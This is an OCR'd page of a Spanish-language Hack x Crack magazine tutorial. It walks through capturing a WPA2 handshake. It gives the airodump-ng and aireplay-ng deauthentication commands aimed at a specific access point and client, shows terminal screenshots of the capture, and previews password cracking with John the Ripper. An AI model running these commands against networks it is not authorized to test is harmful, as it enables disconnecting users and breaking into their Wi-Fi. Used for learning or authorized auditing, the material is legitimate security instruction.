Java · De 0 a Python By Kenkeiras
hack ▪ crack
www.hackxcrack.es
HACK X CRACK · MANIPULACION DE PAQU · SQL INJECTION By Kenkeiras
root@bt: ~ - Shell - Konsole
Session Edit View Bookmarks Settings Help
CH 14 ][ Elapsed: 12 s ][ 2011-03-26 22:12 BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID D8:5D:4C:C7:DC:EE -45 6 3 0 1 54e. WPA CCMP PSK ANTRAX BSSID STATION PWR Rate Lost Packets Probes D8:5D:4C:C7:DC:EE 00:25:D3:4C:1B:84 -57 0 - 1 11 8 D8:5D:4C:C7:DC:EE 70:F1:A1:94:E8:34 -65 0 - 1e 0 18 ANTRAX root@bt:~# █
Shell
Figura 16.
Ahora tipearemos la siguiente línea:
airodump-ng mon0 --channel 1 --bssid D8:5D:4C:C7:DC:EE -w /tmp/wpa2
root@bt: ~ - Shell - Konsole
Session Edit View Bookmarks Settings Help
CH 14 ][ Elapsed: 12 s ][ 2011-03-26 22:12 BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID D8:5D:4C:C7:DC:EE -45 6 3 0 1 54e. WPA CCMP PSK ANTRAX BSSID STATION PWR Rate Lost Packets Probes D8:5D:4C:C7:DC:EE 00:25:D3:4C:1B:84 -57 0 - 1 11 8 D8:5D:4C:C7:DC:EE 70:F1:A1:94:E8:34 -65 0 - 1e 0 18 ANTRAX root@bt:~# airodump-ng mon0 --channel 1 --bssid D8:5D:4C:C7:DC:EE -w /tmp/wpa2█
Shell
Figura 17.
Seguido a esto nos aparecera una imagen de la red sin clientes conectados y en otra consola tipeamos:
aireplay-ng -0 1 -a D8:5D:4C:C7:DC:EE -c 70:F1:A1:94:E8:34 mon0
Una vez tipeado esto, podremos ver que apareceran redes en la otra consola y podremos
capturar el Handshake.
root@bt: ~ - Shell - Konsole <2>
Session Edit View Bookmarks Settings Help
root@bt:~# aireplay-ng -0 1 -a D8:5D:4C:C7:DC:EE -c 70:F1:A1:94:E8:34 mon0 22:15:50 Waiting for beacon frame (BSSID: D8:5D:4C:C7:DC:EE) on channel 1 22:15:51 Sending 64 directed DeAuth. STMAC: [70:F1:A1:94:E8:34] [55|62 ACKs] root@bt:~# █
Shell
Figura 18.
root@bt: ~ - Shell - Konsole
Session Edit View Bookmarks Settings Help
CH 1 ][ Elapsed: 16 s ][ 2011-03-26 22:14 ][ WPA handshake: D8:5D:4C:C7:DC:EE BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESS D8:5D:4C:C7:DC:EE -45 80 91 12 0 1 54e. WPA CCMP PSK ANT BSSID STATION PWR Rate Lost Packets Probes D8:5D:4C:C7:DC:EE 70:F1:A1:94:E8:34 -27 11e- 1e 1 19
Shell
Figura 19.
Como se puede ver en la imagen 19, hemos capturado el Handshake, ahora lo que nos queda es desencriptar la password. Esto se puede hacer de dos formas.
1 - Bruteandola con el Jonh The Ripper
2 - Por medio de Diccionario
En este tutorial veremos las dos formas.
hack ▪ crack
7 www.hackxcrack.es